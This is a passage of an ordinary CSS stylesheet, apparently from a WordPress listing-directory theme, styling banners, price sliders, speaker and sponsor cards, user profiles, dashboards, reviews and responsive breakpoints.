  z-index: 1;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: #f9fafc;
}
.category-banner-list .banner-image img {
  padding: 2px;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.category-banner-list .banner-image + .inner {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 5px;
}
.category-banner-list:hover .banner-image:before {
  background: rgba(27, 32, 50, 0.9);
}
.category-banner-list:hover .banner-image + .inner .number,
.category-banner-list:hover .banner-image + .inner .category-icon,
.category-banner-list:hover .banner-image + .inner .title {
  color: #fff !important;
}

.price_slider_wrapper .ui-widget-content {
  height: 5px;
  border: none;
  background: #e1e5ee;
}
.price_slider_wrapper .ui-slider-handle {
  border: none;
  width: 15px;
  height: 15px;
  background: #ffa737;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
}
.price_slider_wrapper .ui-widget-header {
  background: #ffa737;
}
.price_slider_wrapper .ui-widget-header + .ui-slider-handle {
  margin: 0;
}
.price_slider_wrapper .price-wrapper {
  line-height: 1;
  color: #1b2032;
  font-size: 13px;
  margin: 0 0 15px;
  font-weight: 700;
}

.search-suggestions-menu {
  background: #fff;
  padding: 10px 0;
}
.search-suggestions-menu li {
  margin: 0;
}
.search-suggestions-menu li > a {
  padding: 3px 25px;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.search-suggestions-menu li > a i, .search-suggestions-menu li > a img {
  margin-right: 15px;
  font-size: 21px;
  display: inline-block;
  width: 23px;
}
.rtl .search-suggestions-menu li > a i, .rtl .search-suggestions-menu li > a img {
  margin-left: 15px;
  margin-right: 0;
}
.search-suggestions-menu li > a:hover, .search-suggestions-menu li > a:focus {
  color: #1b2032;
  background-color: #f9fafc;
}

.popular-searchs {
  margin: 25px 0;
}
.popular-searchs > * {
  display: inline;
  float: left;
}
.rtl .popular-searchs > * {
  float: right;
}
.popular-searchs .popular-searchs-title {
  margin-right: 18px;
  font-size: 15px;
  font-weight: 500;
  color: #fff;
}
.rtl .popular-searchs .popular-searchs-title {
  margin-left: 18px;
  margin-right: 0;
}
.popular-searchs .nav-popular-searchs {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.popular-searchs .nav-popular-searchs li {
  display: inline-block;
  float: none;
  margin-right: 18px;
}
.rtl .popular-searchs .nav-popular-searchs li {
  margin-left: 18px;
  margin-right: 0;
}
.popular-searchs .nav-popular-searchs li:last-child {
  margin-right: 0px;
}
.rtl .popular-searchs .nav-popular-searchs li:last-child {
  margin-left: 0px;
  margin-right: 0;
}
.popular-searchs .nav-popular-searchs li a {
  display: inline-block;
  color: #fff;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.popular-searchs .nav-popular-searchs li a:before {
  content: '';
  position: absolute;
  width: 0;
  height: 1px;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  top: 100%;
  left: 0;
}
.rtl .popular-searchs .nav-popular-searchs li a:before {
  right: 0;
  left: auto;
}
.popular-searchs .nav-popular-searchs li a:hover:before, .popular-searchs .nav-popular-searchs li a:active:before, .popular-searchs .nav-popular-searchs li a:focus:before {
  width: 100%;
}

@media (min-width: 1500px) {
  .widget-listing.stretch .slick-carousel .slick-prev {
    left: -65px;
  }
}
@media (min-width: 1500px) {
  .widget-listing.stretch .slick-carousel .slick-next {
    right: -65px;
  }
}
@media (min-width: 1200px) {
  .widget-listing .wrapper-more {
    padding-top: 30px;
  }
  .widget-listing .wrapper-more .btn {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.item-speaker {
  overflow: hidden;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
}
.item-speaker .socials {
  font-size: 16px;
  padding: 0;
  list-style: none;
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  bottom: 0;
  padding: 10px 20px;
}
@media (min-width: 1200px) {
  .item-speaker .socials {
    padding: 15px 30px;
  }
}
.item-speaker .socials a {
  color: #fff;
}
.item-speaker .socials a:hover, .item-speaker .socials a:focus {
  color: #ffa737;
}
.item-speaker .socials li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  /* Safari */
  transition-delay: 0.1s;
}
.item-speaker .socials li:nth-child(2n+2) {
  -webkit-transition-delay: 0.2s;
  /* Safari */
  transition-delay: 0.2s;
}
.item-speaker .socials li:nth-child(2n+3) {
  -webkit-transition-delay: 0.3s;
  /* Safari */
  transition-delay: 0.3s;
}
.item-speaker .socials li:nth-child(2n+4) {
  -webkit-transition-delay: 0.4s;
  /* Safari */
  transition-delay: 0.4s;
}
.item-speaker .socials li:nth-child(2n+5) {
  -webkit-transition-delay: 0.5s;
  /* Safari */
  transition-delay: 0.5s;
}
.item-speaker .socials li:nth-child(2n+6) {
  -webkit-transition-delay: 0.6s;
  /* Safari */
  transition-delay: 0.6s;
}
.item-speaker .socials li:nth-child(2n+7) {
  -webkit-transition-delay: 0.7s;
  /* Safari */
  transition-delay: 0.7s;
}
.item-speaker .socials li:nth-child(2n+8) {
  -webkit-transition-delay: 0.8s;
  /* Safari */
  transition-delay: 0.8s;
}
.item-speaker .socials li {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  display: inline-block;
  margin-right: 20px;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
}
.rtl .item-speaker .socials li {
  margin-left: 20px;
  margin-right: 0;
}
.item-speaker .socials li:last-child {
  margin-right: 0;
}
.rtl .item-speaker .socials li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.item-speaker .avartar-speaker {
  position: relative;
  overflow: hidden;
}
.item-speaker .avartar-speaker:before {
  content: '';
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.item-speaker .title {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
}
.item-speaker .bottom-speaker {
  padding: 10px 20px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #f1f3f7;
  border-radius: 0 0 7px 7px;
  -webkit-border-radius: 0 0 7px 7px;
  -moz-border-radius: 0 0 7px 7px;
  -ms-border-radius: 0 0 7px 7px;
  -o-border-radius: 0 0 7px 7px;
}
@media (min-width: 1200px) {
  .item-speaker .bottom-speaker {
    padding: 15px 30px;
  }
}
.item-speaker:hover .avartar-speaker:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.item-speaker:hover .socials li {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.item-sponsor {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .item-sponsor {
    margin-bottom: 30px;
  }
}
.item-sponsor a {
  display: block;
  position: relative;
  overflow: hidden;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
}
.item-sponsor a:before {
  content: '';
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.item-sponsor a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.list-sponsor:last-child .item-sponsor {
  margin: 0;
}

.event-schedule-wrapper .panel-group {
  margin: 0;
}
.event-schedule-wrapper .panel-group .panel {
  border: 1px solid #f1f3f7;
}
.event-schedule-wrapper .panel-body {
  background: #fafafa;
  border-top: 0 !important;
  padding: 0 20px 20px;
}
.event-schedule-wrapper .panel-heading {
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 15px  20px;
}
.event-schedule-wrapper .panel-heading.active {
  background: #fafafa !important;
}
.event-schedule-wrapper .panel-heading:hover {
  background: #eeeeee;
}
.event-schedule-wrapper .panel-heading .time {
  font-size: 14px;
}
.event-schedule-wrapper .panel-heading h5 {
  font-size: 15px;
  margin: 0;
}

.menu-prices-wrapper .title-price {
  margin: 0 0 18px;
  font-size: 16px;
  font-weight: 700;
}

.add-listing .btn {
  border-width: 2px;
  padding: 6px 30px;
  font-size: 16px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.add-listing .btn i {
  vertical-align: baseline;
  margin-right: 8px;
}
.rtl .add-listing .btn i {
  margin-left: 8px;
  margin-right: 0;
}

.widget-view-user-profile .user-heading {
  padding: 30px 0;
}
.widget-view-user-profile .inner-bottom-tab {
  background: #fff;
  border-bottom: 1px solid #f1f3f7;
}
.widget-view-user-profile .inner-bottom-tab .btn-follow-following {
  margin-top: 8px;
  padding: 8px 40px;
}
.widget-view-user-profile .user-menu {
  list-style: none;
  padding: 0;
  margin: 0;
  border: none !important;
}
.widget-view-user-profile .user-menu > li {
  display: inline-block;
  margin: 0 0 -1px;
  border: none !important;
  float: none;
}
.widget-view-user-profile .user-menu > li > a {
  background: transparent !important;
  border: none !important;
  padding: 20px;
  position: relative;
  font-size: 16px;
  color: #33393d;
  display: inline-block;
}
@media (min-width: 1350px) {
  .widget-view-user-profile .user-menu > li > a {
    padding: 20px 30px;
  }
}
.widget-view-user-profile .user-menu > li > a:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 0;
  height: 2px;
  display: block;
  background: #ffa737;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.widget-view-user-profile .user-menu > li.active > a {
  color: #ffa737;
}
.widget-view-user-profile .user-menu > li.active > a:before {
  width: 100%;
}
.widget-view-user-profile .user-avatar {
  width: 110px;
  height: 110px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  border: 5px solid #3c3b85;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #fff;
  overflow: hidden;
}
.widget-view-user-profile .user-avatar img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.widget-view-user-profile .wrapper-title {
  overflow: hidden;
  padding-left: 15px;
  color: #fff;
}
.rtl .widget-view-user-profile .wrapper-title {
  padding-right: 15px;
  padding-left: 0;
}
.widget-view-user-profile .wrapper-title .author {
  color: #fff;
  font-size: 20px;
  margin: 0 0 2px;
}
.widget-view-user-profile .wrapper-title .author a {
  color: #fff;
}
.widget-view-user-profile .inner-right .btn {
  padding: 8px 30px;
  background-color: transparent !important;
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.widget-view-user-profile .inner-right .btn:hover, .widget-view-user-profile .inner-right .btn:focus {
  color: #ffa737;
  border-color: #ffa737;
}
.widget-view-user-profile .inner-right span {
  display: inline-block;
  margin-left: 15px;
}
.rtl .widget-view-user-profile .inner-right span {
  margin-right: 15px;
  margin-left: 0;
}
@media (min-width: 1350px) {
  .widget-view-user-profile .inner-right span {
    margin-left: 25px;
  }
  .rtl .widget-view-user-profile .inner-right span {
    margin-right: 25px;
    margin-left: 0;
  }
}

.widget-my-dashboard .item {
  padding: 20px 15px;
  background: #ffa737;
  color: #fff;
  margin-bottom: 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
@media (min-width: 1200px) {
  .widget-my-dashboard .item {
    padding: 45px 30px;
    margin-bottom: 30px;
  }
}
.widget-my-dashboard .item .listings-count {
  line-height: 1;
  font-size: 30px;
  font-family: "Nunito";
  font-weight: 600;
}
@media (min-width: 1200px) {
  .widget-my-dashboard .item .listings-count {
    font-size: 40px;
  }
}
.widget-my-dashboard .item .listings-text {
  font-size: 15px;
  font-weight: 300;
}
.widget-my-dashboard .item .right-inner {
  font-size: 48px;
  line-height: 1;
  overflow: hidden;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
@media (min-width: 1200px) {
  .widget-my-dashboard .item .right-inner {
    font-size: 60px;
  }
}
.widget-my-dashboard .active-listing {
  background: #4cbfd8;
}
.widget-my-dashboard .view-listing {
  background: #f39f00;
}
.widget-my-dashboard .review-listing {
  background: #ff8480;
}
.widget-my-dashboard .bookmard-listing {
  background: #ffb874;
}
.widget-my-dashboard .published {
  background: #5cb85c;
}
.widget-my-dashboard .pending {
  background: #8c689d;
}
.widget-my-dashboard .unpaid {
  background: #95bfe2;
}
.widget-my-dashboard .expired {
  background: #ef2f24;
}

.user-name {
  font-size: 18px;
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .user-name {
    font-size: 22px;
  }
}

.sidebar-dark {
  background: #2d2d2d;
  position: relative;
}
.sidebar-dark:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 50000px;
}
@media (min-width: 1200px) {
  .sidebar-dark {
    padding: 10px;
  }
}
.sidebar-dark .widget-title, .sidebar-dark, .sidebar-dark a {
  color: #fff;
}
.sidebar-dark .widget-title {
  color: #9b9b9b;
}

.widget-edit-profile .title {
  font-size: 20px;
  font-weight: 500;
  margin: 0 0 20px;
}
.widget-edit-profile .title-name {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 20px;
  color: #ffa737;
}
.widget-edit-profile .sub {
  font-size: 16px;
  font-weight: 400;
  margin: 0 0 20px;
  text-align: left;
}
.rtl .widget-edit-profile .sub {
  text-align: right;
}
.widget-edit-profile .sex-options label {
  cursor: pointer;
}
.widget-edit-profile .form-group {
  margin-bottom: 0;
}
.widget-edit-profile .upload_image_action {
  margin-top: 15px;
}
.widget-edit-profile .upload_image_action .user-add-image {
  margin-right: 5px;
}
.rtl .widget-edit-profile .upload_image_action .user-add-image {
  margin-left: 5px;
  margin-right: 0;
}
.widget-edit-profile .left-inner {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .widget-edit-profile .left-inner {
    margin-bottom: 30px;
  }
}
.widget-edit-profile .left-inner .label-can-drag {
  width: auto;
}
.widget-edit-profile .left-inner .job-manager-uploaded-files {
  float: left;
}
.rtl .widget-edit-profile .left-inner .job-manager-uploaded-files {
  float: right;
}
.widget-edit-profile .left-inner .job-manager-uploaded-files .job-manager-uploaded-file {
  margin-right: 30px;
}
.rtl .widget-edit-profile .left-inner .job-manager-uploaded-files .job-manager-uploaded-file {
  margin-left: 30px;
  margin-right: 0;
}
.widget-edit-profile .avatar-screenshot {
  max-width: 280px;
}
.widget-edit-profile .wrapper-select {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  overflow: hidden;
  position: relative;
  background: #565656;
}
.widget-edit-profile .wrapper-select.active {
  background: #ffa737;
}
.widget-edit-profile .wrapper-select option {
  padding: 10px;
  background: #fff;
  color: #33393d;
}
.widget-edit-profile .wrapper-select .form-control {
  width: calc(100% + 18px);
  position: relative;
  z-index: 1;
  background: transparent;
  color: #fff;
}
.widget-edit-profile .control-label {
  font-size: 12px;
  font-weight: 400;
  margin: 0;
  padding: 0 0 2px;
  color: #33393d;
}
.widget-edit-profile .change-password {
  max-width: 730px;
}
@media (min-width: 1200px) {
  .widget-edit-profile .wrapper-submit {
    padding-top: 10px;
  }
}
.widget-edit-profile textarea.form-control.style2 {
  margin-bottom: 0;
}

.user-heading .author {
  font-size: 20px;
  margin: 0;
}
.user-heading .fllow {
  margin-bottom: 10px;
}
.user-heading .wrapper-title .author {
  margin: 0 0 10px 0;
}
.user-heading .btn-follow-following {
  font-size: 17px;
  font-weight: 300;
  padding: 7px 40px;
}
.user-heading .user-title-wrapper {
  margin: 15px 0;
}
.user-heading .btn-following-user .text-following-hover {
  display: none;
}
.user-heading .btn-following-user:hover, .user-heading .btn-following-user:active, .user-heading .btn-following-user:focus {
  background: #f24646;
  border-color: #f24646;
  color: #fff;
}
.user-heading .btn-following-user:hover .text-following-hover, .user-heading .btn-following-user:active .text-following-hover, .user-heading .btn-following-user:focus .text-following-hover {
  display: inline-block;
}
.user-heading .btn-following-user:hover .text-following, .user-heading .btn-following-user:active .text-following, .user-heading .btn-following-user:focus .text-following {
  display: none;
}

.list-reviews {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-reviews .review {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .list-reviews .review {
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
}
.list-reviews .review:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
.list-reviews .title-author {
  font-size: 14px;
  font-weight: 600;
  margin: 0;
}
.list-reviews .title-job {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
}
.list-reviews .title-job .comment-actions {
  display: inline-block;
  margin-left: 7px;
  font-size: 12px;
  font-weight: 400;
}
.rtl .list-reviews .title-job .comment-actions {
  margin-right: 7px;
  margin-left: 0;
}
.list-reviews .title-job .comment-actions a {
  color: #ef2f24;
}
.list-reviews .title-slogan {
  font-size: 14px;
  color: #33393d;
}
.list-reviews .description {
  margin-top: 12px;
}
.list-reviews .comment-text {
  display: none;
  padding-top: 15px;
}
.list-reviews .info-meta > * {
  display: inline-block;
  vertical-align: middle;
}
.list-reviews .info-meta .star-rating {
  margin-right: 10px;
}
.rtl .list-reviews .info-meta .star-rating {
  margin-left: 10px;
  margin-right: 0;
}
.list-reviews .meta {
  font-size: 13px;
  color: #9fa9b8;
}

.listing-metas-detail {
  font-size: 12px;
  font-weight: 900;
  margin-top: 5px;
  text-transform: uppercase;
}
.listing-metas-detail .bookmark-text {
  display: none;
}
.listing-metas-detail .review-stars-rated {
  display: inline-block;
  margin-right: 8px;
  vertical-align: text-top;
}
.rtl .listing-metas-detail .review-stars-rated {
  margin-left: 8px;
  margin-right: 0;
}
.listing-metas-detail > div {
  display: inline-block;
  vertical-align: middle;
}
.listing-metas-detail > div + div {
  margin-left: 30px;
}
.rtl .listing-metas-detail > div + div {
  margin-right: 30px;
  margin-left: 0;
}
.listing-metas-detail i {
  color: #c0c0c0;
  font-size: 18px;
  margin-right: 4px;
  vertical-align: sub;
}
.rtl .listing-metas-detail i {
  margin-left: 4px;
  margin-right: 0;
}
.listing-metas-detail .listing-review .comment-form-rating ul, .listing-metas-detail .review-stars-rated ul {
  color: #c0c0c0;
}
.listing-metas-detail .listing-review .comment-form-rating ul + ul, .listing-metas-detail .review-stars-rated ul + ul {
  color: #242f3e;
}

.visible-inline-block > * {
  display: inline-block;
}
.visible-inline-block > * + * {
  margin-left: 30px;
}
.rtl .visible-inline-block > * + * {
  margin-right: 30px;
  margin-left: 0;
}

.widget-my-reviews .title-job a {
  font-weight: 600;
  color: #1b2032;
}

.user-contact-form .form-group {
  margin-bottom: 10px;
}
.user-contact-form textarea.form-control {
  resize: none;
  height: 130px;
}
.user-contact-form .btn {
  font-weight: 700;
}
@media (min-width: 1350px) {
  .user-contact-form .btn {
    font-size: 16px;
    padding: 10px 30px;
  }
}

.user-profile .list-information {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  list-style: none;
  padding: 0 0 20px 0;
  margin: 0 0 20px 0;
  border-bottom: 1px solid #f1f3f7;
}
.user-profile .list-information li {
  margin: 0;
}
.user-profile .list-information span {
  color: #1b2032;
  font-weight: 700;
}
.user-profile .list-information label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}
.user-profile .list-information:last-child {
  margin-bottom: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.user-profile .user-social {
  margin-top: 30px;
  background: #fafafa;
  padding: 18px 0;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.user-profile .spcials {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  width: 100%;
}
.user-profile .spcials li {
  text-align: center;
  display: table-cell;
  vertical-align: middle;
}
.user-profile .spcials a {
  display: inline-block;
  line-height: 1;
  padding: 0 5px;
  font-size: 14px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  text-transform: capitalize;
}
.user-profile .spcials a.facebook {
  color: #3b5a9a;
}
.user-profile .spcials a.twitter {
  color: #55acee;
}
.user-profile .spcials a.google-plus {
  color: #dd4b39;
}
.user-profile .spcials a.pinterest {
  color: #bd081c;
}
.user-profile .spcials a.linkedin {
  color: #3371b7;
}
.user-profile .spcials a.instagram {
  color: #5280a5;
}

.widget_apus_user_short_profile {
  margin: 0 !important;
}
.widget_apus_user_short_profile .my-profile > li {
  margin: 0;
  width: 100%;
}

.user-item {
  line-height: 1.5;
  border-bottom: 1px solid #f1f3f7;
  margin: 0 0 20px;
  padding: 0 0 20px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.user-item:last-child {
  margin: 0;
  padding: 0;
  border: none;
}
.user-item .title-user {
  font-weight: 400;
  font-size: 20px;
  margin: 0 0 2px;
}
.user-item .title-user .review-stars-rated-wrapper {
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}
.rtl .user-item .title-user .review-stars-rated-wrapper {
  margin-right: 10px;
  margin-left: 0;
}
.user-item .user-metas {
  list-style: none;
  padding: 0;
  margin: 0;
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
  max-width: 400px;
}
.user-item .user-metas li {
  font-size: 14px;
  color: #1b2032;
  display: inline-block;
  width: 100%;
}
.user-item .user-metas li span {
  font-weight: 400;
  color: #33393d;
  margin-right: 2px;
}
.rtl .user-item .user-metas li span {
  margin-left: 2px;
  margin-right: 0;
}
.user-item .img-comment {
  display: inline-block;
  background: #e9e9e9;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 5px;
  width: 90px;
  height: 90px;
  overflow: hidden;
}
.user-item img.avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.user-item .btn-follow-following {
  padding: 8px 20px;
}
@media (min-width: 1200px) {
  .user-item .btn-follow-following {
    padding: 8px 30px;
    min-width: 130px;
  }
}

.btn-follow-following.btn-following-user {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: #fafafa;
  color: #33393d;
  border-color: #f1f3f7;
}
.btn-follow-following.btn-following-user .text-following-hover {
  display: none;
}
.btn-follow-following.btn-following-user:hover, .btn-follow-following.btn-following-user:active {
  background: #f24646;
  border-color: #f24646;
  color: #fff;
}
.btn-follow-following.btn-following-user:hover .text-following, .btn-follow-following.btn-following-user:active .text-following {
  display: none;
}
.btn-follow-following.btn-following-user:hover .text-following-hover, .btn-follow-following.btn-following-user:active .text-following-hover {
  display: inline-block;
}

.widget-subwoo .slick-dots {
  padding-top: 15px;
}
@media (min-width: 1200px) {
  .widget-subwoo .slick-list {
    padding-top: 40px;
    padding-bottom: 4px;
  }
  .widget-subwoo .slick-list .subwoo-inner.highlight_product {
    margin-top: -40px;
  }
}

.job_listing_packages_title h2 {
  font-size: 20px;
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  .job_listing_packages_title h2 {
    font-size: 25px;
  }
}

.listing-hours .widget-title .hour-present {
  font-weight: normal;
  margin-top: 6px;
  font-size: 14px;
  margin-left: 5px;
}
.rtl .listing-hours .widget-title .hour-present {
  margin-right: 5px;
  margin-left: 0;
}
.listing-hours .widget-title .hour-present .time-items {
  margin-left: 5px;
}
.rtl .listing-hours .widget-title .hour-present .time-items {
  margin-right: 5px;
  margin-left: 0;
}

#apus-listing-map {
  height: 300px;
  z-index: 1;
}

.customizer-orderby.select2-container--open .select2-dropdown {
  border: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
@media (min-width: 992px) {
  .customizer-orderby.select2-container--open .select2-dropdown--below {
    margin-top: 20px;
  }
  .customizer-orderby.select2-container--open .select2-dropdown--above {
    margin-top: -20px;
  }
}

#menu-user-profile {
  font-size: 16px;
}

.wrapper-profile {
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  background-color: #fff;
  position: relative;
  z-index: 1;
}
.wrapper-profile:before {
  content: '';
  z-index: -1;
  background-color: #fff;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  position: absolute;
  width: 100%;
  height: 10000px;
  top: 100%;
  left: 0;
}
.wrapper-profile .user-avatar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 5px solid #dddee0;
  overflow: hidden;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
}
.wrapper-profile .author {
  font-size: 18px;
  margin: 15px 0 0;
}
.wrapper-profile .top-info {
  padding: 45px 15px 35px;
  text-align: center;
  margin-bottom: 30px;
  border-bottom: 1px solid #f1f3f7;
}

.box-list {
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  background-color: #fff;
  margin-bottom: 30px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.box-list .title {
  font-size: 18px;
  font-weight: 400;
  margin: 0;
  padding: 10px 15px;
  border-bottom: 1px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .box-list .title {
    padding: 10px 30px;
  }
}
.box-list .title i {
  margin-right: 10px;
  display: inline-block;
  color: #9fa9b8;
}
.rtl .box-list .title i {
  margin-left: 10px;
  margin-right: 0;
}
.box-list .title + div {
  padding: 15px;
}
@media (min-width: 1200px) {
  .box-list .title + div {
    padding: 30px;
  }
}
.box-list div.user-listing {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #e6e8ed;
}
.box-list div.user-listing:last-child {
  margin-bottom: 0;
}
.box-list .list-reviews {
  margin-bottom: 30px;
}
.box-list .list-reviews + .apus-pagination {
  padding: 0;
}

/* 12. responsive */
/*
*  Responsive
*/
@media (max-width: 1650px) {
  .hidden-1650 {
    display: none;
  }
}
@media (max-width: 1280px) {
  .hidden-13inch {
    display: none;
  }
}
@media (min-width: 768px) {
  .hidden-dots.slick-carousel .slick-dots {
    display: none;
  }

  .visible-block-sm {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .md-clearfix,
  .job_listings .lg-clear-3:nth-child(3n + 1),
  .job_listings .lg-clear-4:nth-child(4n + 1),
  .job_listings .lg-clear-2:nth-child(2n + 1),
  .lg-clearfix {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .job_listings .md-clear-3:nth-child(3n + 1),
  .job_listings .md-clear-4:nth-child(4n + 1),
  .job_listings .md-clear-2:nth-child(2n + 1),
  .md-clearfix {
    clear: both;
  }
}
@media (min-width: 1200px) {
  .hidden-md-dots .slick-dots {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .job_listings [class*="md-clear"]:nth-child(2n + 1),
  .sm-clearfix {
    clear: both;
  }
}
@media (min-width: 992px) {
  .style-table {
    display: table;
  }
  .style-table > div {
    display: table-cell;
